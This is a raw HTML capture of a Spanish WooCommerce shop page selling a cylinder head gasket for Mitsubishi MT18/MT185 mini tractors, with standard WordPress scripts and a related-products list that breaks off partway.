

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/
body_size: 70394
content:
<!DOCTYPE html><html lang="es" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3730 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active "><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_902e21a1778b3500c3c3a44e5436d20c.css" rel="stylesheet"><link media="screen" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_0f504f612777a5dc876b7d3595afc0b0.css" rel="stylesheet"><title>JUNTA DE CULATA - MiniTractoresZaragoza</title><link rel="canonical" href="https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="JUNTA DE CULATA - MiniTractoresZaragoza" /><meta property="og:description" content="Junta de Culata." /><meta property="og:url" content="https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/" /><meta property="og:site_name" content="MiniTractoresZaragoza" /><meta property="article:modified_time" content="2025-06-05T11:19:05+00:00" /><meta property="og:image" content="http://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1920" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/","url":"https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/","name":"JUNTA DE CULATA - MiniTractoresZaragoza","isPartOf":{"@id":"https://www.minitractoreszaragoza.com/#website"},"primaryImageOfPage":{"@id":"https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/#primaryimage"},"image":{"@id":"https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/#primaryimage"},"thumbnailUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-scaled.jpg","datePublished":"2021-01-15T18:08:04+00:00","dateModified":"2025-06-05T11:19:05+00:00","breadcrumb":{"@id":"https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/#primaryimage","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-scaled.jpg","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.minitractoreszaragoza.com/inicio/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://www.minitractoreszaragoza.com/productos/"},{"@type":"ListItem","position":3,"name":"JUNTA DE CULATA"}]},{"@type":"WebSite","@id":"https://www.minitractoreszaragoza.com/#website","url":"https://www.minitractoreszaragoza.com/","name":"MiniTractoresZaragoza","description":"Mini Tractores Zaragoza","publisher":{"@id":"https://www.minitractoreszaragoza.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.minitractoreszaragoza.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.minitractoreszaragoza.com/#organization","name":"MiniTractoresZaragoza","url":"https://www.minitractoreszaragoza.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","width":700,"height":700,"caption":"MiniTractoresZaragoza"},"image":{"@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed de los comentarios" href="https://www.minitractoreszaragoza.com/comments/feed/" />  <script type='text/javascript'>(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();</script> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.minitractoreszaragoza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='avia-dynamic-css' href='https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_single_5f981cbea86db5a0f140c1985ccba38a.css?ver=5fa9476e9a8ac' type='text/css' media='all' /> <script src="https://www.minitractoreszaragoza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.minitractoreszaragoza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.minitractoreszaragoza.com/wp-json/wp/v2/product/3730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.minitractoreszaragoza.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.minitractoreszaragoza.com/?p=3730' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Fproducto%2Fjunta-de-culata-45%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Fproducto%2Fjunta-de-culata-45%2F&#038;format=xml" />  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza RSS2 Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="pingback" href="https://www.minitractoreszaragoza.com/xmlrpc.php" /> <!--[if lt IE 9]><script src="https://www.minitractoreszaragoza.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="icon" href="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1-80x80.png" type="image/png"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript></head><body id="top" class="wp-singular product-template-default single single-product postid-3730 wp-theme-enfold  rtl_columns stretched open_sans theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><div id='wrap_all'><header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div  id='header_main' class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.minitractoreszaragoza.com/'><img height="100" width="300"  alt='MiniTractoresZaragoza' title='' data-src="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img height="100" width="300" src='http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png' alt='MiniTractoresZaragoza' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.minitractoreszaragoza.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INICIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.minitractoreszaragoza.com/empresa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">EMPRESA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.minitractoreszaragoza.com/tractores/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TRACTORES NUEVO Y OCASION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.minitractoreszaragoza.com/aperos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">APEROS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.minitractoreszaragoza.com/tractores-nuevos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">REMOLQUES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://www.minitractoreszaragoza.com/recambios/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RECAMBIOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.minitractoreszaragoza.com/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="  &lt;form role=&quot;search&quot; action=&quot;https://www.minitractoreszaragoza.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
 &lt;div&gt;
 &lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
 &lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
 &lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special "> <a href="#" aria-label="Menú" aria-hidden="false"> <span class="av-hamburger av-hamburger--spin av-js-hamburger"> <span class="av-hamburger-box"> <span class="av-hamburger-inner"></span> <strong>Menú</strong> </span> </span> <span class="avia_hidden_link_text">Menú</span> </a></li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.minitractoreszaragoza.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>Carrito de Compra</span></a><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div></div></div><div class='header_bg'></div></header><div id='main' class='all_colors' data-scroll-offset='116'><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class='container'><div class="woocommerce-notices-wrapper"></div><div id="product-3730" class="product type-product post-3730 status-publish first instock product_cat-mt18 product_cat-mt185 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"> <a href="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-scaled.jpg" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="450" height="338"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-1536x1152.jpg 1536w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-2048x1536.jpg 2048w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-705x529.jpg 705w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-450x338.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="attachment-shop_single size-shop_single lazyload" src="[data-uri]" /><noscript><img width="450" height="338" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-450x338.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-1536x1152.jpg 1536w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-2048x1536.jpg 2048w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072252-705x529.jpg 705w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></a><div class='thumbnails'></div></div></div><aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'></div></aside></div><div class='single-product-summary'><div class="summary entry-summary"><h1 class="product_title entry-title">JUNTA DE CULATA</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>49,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p><form class="cart" action="https://www.minitractoreszaragoza.com/producto/junta-de-culata-45/" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_696b28f38cd3c">JUNTA DE CULATA quantity</label> <input
 type="number"
 id="quantity_696b28f38cd3c"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Product quantity"
 size="4"
 min="1"
 max=""
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" name="add-to-cart" value="3730" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta"> <span class="posted_in">Categories: <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mt18/" rel="tag">MT18</a>, <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mt185/" rel="tag">MT185</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>Junta de Culata.</p></div></div></div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="product type-product post-3282 status-publish first instock product_cat-d1450 product_cat-d1550 product_cat-mt17 product_cat-mt18 product_cat-mt20 product_cat-mt180 product_cat-mt1401 product_cat-mt1601 product_cat-mte1800 product_cat-mte2000 product_cat-tu120 product_cat-tu140 product_cat-tu145 product_cat-tu150 product_cat-tu155 product_cat-tu157 product_cat-tu160 product_cat-tu165 product_cat-tu175 product_cat-tu177 product_cat-tu1400 product_cat-tu1500 product_cat-tu1600 product_cat-tx155 product_cat-tx1410 product_cat-tx1510 product_cat-tx2140 product_cat-tx2160 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/junta-colector-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3281 avia-img-lazy-loading-3281 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-450x450.jpg" width="450" height="450" class="wp-image-3281 avia-img-lazy-loading-3281 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3281 avia-img-lazy-loading-3281 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-450x450.jpg" class="wp-image-3281 avia-img-lazy-loading-3281 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20200113_150812-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">JUNTA COLECTOR</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-2083 status-publish instock product_cat-a13 product_cat-f13 product_cat-a14 product_cat-f14 product_cat-a15 product_cat-f15 product_cat-p15f product_cat-a17 product_cat-f16 product_cat-p17f product_cat-a19 product_cat-f17 product_cat-p19f product_cat-a155 product_cat-f18 product_cat-p21f product_cat-a175 product_cat-f20 